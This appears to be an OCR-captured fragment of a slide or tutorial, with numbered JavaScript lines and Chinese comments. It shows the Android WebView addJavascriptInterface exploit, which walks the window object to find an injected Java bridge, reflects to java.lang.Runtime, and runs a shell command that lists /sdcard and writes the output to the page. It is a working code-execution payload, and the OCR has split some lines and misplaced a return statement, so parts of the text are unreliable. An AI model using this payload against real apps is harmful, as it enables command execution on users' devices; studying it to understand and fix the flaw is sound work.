 23 for (var obj in window) { //window是全局的计算环境，所有
24 的对象都在里面
25 console.log(obj);
26 if ("getClass" in window[obj]) {
27 //如果这个对象有getclass方法，则该对象就是我们下面步骤3
28 中通过addJavascriptInterface传进js代码里的java对象。
29 alert(obj);
30 return
31 window[obj].getClass().forName("java.lang.Runtime").getMethod
32 ("getRuntime",null).invoke(null,null).exec(cmdArgs);
33 }
34 }
35 }
36
37 var res = execute(["/system/bin/sh", "-c", "ls -al
38 /sdcard"]);
39 document.write(getContents(res.getInputStream()));
40
</script>
</head>
<body>
</body>
</html>